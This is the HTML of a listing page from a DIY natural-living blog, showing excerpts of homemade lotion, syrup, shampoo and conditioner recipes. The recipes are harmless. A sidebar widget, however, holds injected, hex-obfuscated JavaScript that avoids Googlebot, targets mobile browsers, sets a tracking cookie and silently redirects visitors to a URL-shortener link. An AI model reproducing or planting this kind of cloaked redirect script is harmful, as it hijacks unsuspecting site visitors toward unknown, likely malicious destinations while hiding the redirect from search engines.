		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Aloe Mint Lotion Recipe' data-link='http://healthandnaturalliving.net/homemade-aloe-mint-lotion-recipe/' data-app-id-name='category_above_content'></div><p>Aloe Mint Lotion Recipe: Water Phase: 2 ounces (1/4 cup) water 1/2 ounce (1 Tablespoon) pure aloe vera gel Oil Phase: 2 ounces (1/4 cup) of sunflower oil 1 ounce &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/homemade-aloe-mint-lotion-recipe/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Aloe Mint Lotion Recipe' data-link='http://healthandnaturalliving.net/homemade-aloe-mint-lotion-recipe/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24364"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/lavender-syrup/" rel="bookmark"><img width="235" height="176" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="How to Make Lavender Syrup &#8211; Recipe" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe-300x225.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe-220x165.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe-250x188.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe-355x266.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-Lavender-Syrup-Recipe-90x68.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/lavender-syrup/" title="Permalink to How to Make Lavender Syrup &#8211; Recipe" rel="bookmark">How to Make Lavender Syrup &#8211; Recipe</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How to Make Lavender Syrup - Recipe' data-link='http://healthandnaturalliving.net/lavender-syrup/' data-app-id-name='category_above_content'></div><p>Ingredients: 1 cup of water 1 cup of sugar 4 tablespoons of fresh lavender buds (about 2 tablespoons dry) Full tutorial: How to Make Lavender Syrup &#8211; Recipe</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How to Make Lavender Syrup - Recipe' data-link='http://healthandnaturalliving.net/lavender-syrup/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24360"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/homemade-rosemary-lavender-apple-cider-vinegar-hair-rinse-2/" rel="bookmark"><img width="235" height="326" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="Homemade Rosemary, Lavender &#038; Apple Cider Vinegar Hair Rinse" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-216x300.jpg 216w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-300x416.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-220x305.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-250x347.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-355x493.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Rosemary-Lavender-Apple-Cider-Vinegar-Hair-Rinse-90x125.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/homemade-rosemary-lavender-apple-cider-vinegar-hair-rinse-2/" title="Permalink to Homemade Rosemary, Lavender &#038; Apple Cider Vinegar Hair Rinse" rel="bookmark">Homemade Rosemary, Lavender &#038; Apple Cider Vinegar Hair Rinse</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Rosemary, Lavender &amp; Apple Cider Vinegar Hair Rinse' data-link='http://healthandnaturalliving.net/homemade-rosemary-lavender-apple-cider-vinegar-hair-rinse-2/' data-app-id-name='category_above_content'></div><p>Ingredients: 4 cups water (filtered if possible) 8 drops Rosemary essential oil 8 drops Lavender essential oil 1 tsp. Borax 3 T. Organic Apple Cider Vinegar Full tutorial: Homemade Rosemary, &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/homemade-rosemary-lavender-apple-cider-vinegar-hair-rinse-2/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Rosemary, Lavender &amp; Apple Cider Vinegar Hair Rinse' data-link='http://healthandnaturalliving.net/homemade-rosemary-lavender-apple-cider-vinegar-hair-rinse-2/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24344"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/natural-handmade-conditioner-bar/" rel="bookmark"><img width="235" height="176" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="Natural Handmade Conditioner Bar" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar.jpg 499w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar-300x224.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar-220x164.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar-250x187.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar-355x265.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Natural-Handmade-Conditioner-Bar-90x67.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/natural-handmade-conditioner-bar/" title="Permalink to Natural Handmade Conditioner Bar" rel="bookmark">Natural Handmade Conditioner Bar</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Natural Handmade Conditioner Bar' data-link='http://healthandnaturalliving.net/natural-handmade-conditioner-bar/' data-app-id-name='category_above_content'></div><p>Ingredients: 3 Tablespoons Shea Butter 2 Tablespoons Bees Wax 2 Tablespoons Cocoa Butter 2 Tablespoons Coconut Oil 2 Tablespoons Mango Butter 1 teaspoon Argon Oil 1 Teaspoon Avocado Oil 30 &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/natural-handmade-conditioner-bar/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Natural Handmade Conditioner Bar' data-link='http://healthandnaturalliving.net/natural-handmade-conditioner-bar/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24340"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/homemade-hair-growth-leave-in-conditioner/" rel="bookmark"><img width="235" height="153" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="Homemade Hair Growth Leave-In-Conditioner" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner.jpg 519w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner-300x196.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner-220x144.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner-250x163.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner-355x232.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/leave-in-conditioner-90x59.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/homemade-hair-growth-leave-in-conditioner/" title="Permalink to Homemade Hair Growth Leave-In-Conditioner" rel="bookmark">Homemade Hair Growth Leave-In-Conditioner</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Hair Growth Leave-In-Conditioner' data-link='http://healthandnaturalliving.net/homemade-hair-growth-leave-in-conditioner/' data-app-id-name='category_above_content'></div><p>Most of us rely on chemically enhanced shampoos and other products for hair growth but we end up doing more damage than cure. This leave-in-conditioner helps to nourish your hair &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/homemade-hair-growth-leave-in-conditioner/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Hair Growth Leave-In-Conditioner' data-link='http://healthandnaturalliving.net/homemade-hair-growth-leave-in-conditioner/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24331"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/16-diy-homemade-shampoo-recipes/" rel="bookmark"><img width="235" height="123" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="16 DIY Homemade Shampoo Recipes" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes-300x157.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes-220x115.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes-250x131.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes-355x185.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/16-DIY-Homemade-Shampoo-Recipes-90x47.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/16-diy-homemade-shampoo-recipes/" title="Permalink to 16 DIY Homemade Shampoo Recipes" rel="bookmark">16 DIY Homemade Shampoo Recipes</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='16 DIY Homemade Shampoo Recipes' data-link='http://healthandnaturalliving.net/16-diy-homemade-shampoo-recipes/' data-app-id-name='category_above_content'></div><p>Some no poo methods are very simple, such as a baking soda dilution and a vinegar rinse, but sometimes something more familiar is easier to transition to, and stick with. &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/16-diy-homemade-shampoo-recipes/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='16 DIY Homemade Shampoo Recipes' data-link='http://healthandnaturalliving.net/16-diy-homemade-shampoo-recipes/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24327"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/diy-rosemary-mint-hair-conditioner/" rel="bookmark"><img width="235" height="356" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="DIY Rosemary Mint Hair Conditioner" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-198x300.jpg 198w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-300x454.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-220x333.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-250x379.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-355x537.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/DIY-Rosemary-Mint-Hair-Conditioner-90x136.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/diy-rosemary-mint-hair-conditioner/" title="Permalink to DIY Rosemary Mint Hair Conditioner" rel="bookmark">DIY Rosemary Mint Hair Conditioner</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='DIY Rosemary Mint Hair Conditioner' data-link='http://healthandnaturalliving.net/diy-rosemary-mint-hair-conditioner/' data-app-id-name='category_above_content'></div><p>Ingredients: 1/4 cup Coconut oil 2 T. Shea butter 2 tsp. Argan oil 10 drops Rosemary essential oil 5-7 drops Peppermint essential oil Full tutorial: DIY Rosemary Mint Hair Conditioner</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='DIY Rosemary Mint Hair Conditioner' data-link='http://healthandnaturalliving.net/diy-rosemary-mint-hair-conditioner/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
 		
 		<div style="clear:both;"></div>
 				
					<div id="nav-below">
			<div class="paginate"><a href='http://healthandnaturalliving.net/category/diy/page/2/' class='prev' >&laquo</a><a href='http://healthandnaturalliving.net/category/diy/' class='page paginate' >1</a><a href='http://healthandnaturalliving.net/category/diy/page/2/' class='page paginate' >2</a><span class='page current'>3</span><a href='http://healthandnaturalliving.net/category/diy/page/4/' class='page paginate' >4</a><a href='http://healthandnaturalliving.net/category/diy/page/5/' class='page paginate' >5</a><a href='http://healthandnaturalliving.net/category/diy/page/6/' class='page paginate' >6</a><a href='http://healthandnaturalliving.net/category/diy/page/7/' class='page paginate' >7</a><span class='gap'>...</span><a href='http://healthandnaturalliving.net/category/diy/page/211/' class='page paginate' >211</a><a href='http://healthandnaturalliving.net/category/diy/page/4/' class='next' >&raquo;</a></div>			</div><!-- #nav-below -->		
				
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 8/292 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 12/58 queries in 0.086 seconds using disk

Served from: healthandnaturalliving.net @ 2020-09-22 12:20:25 by W3 Total Cache
-->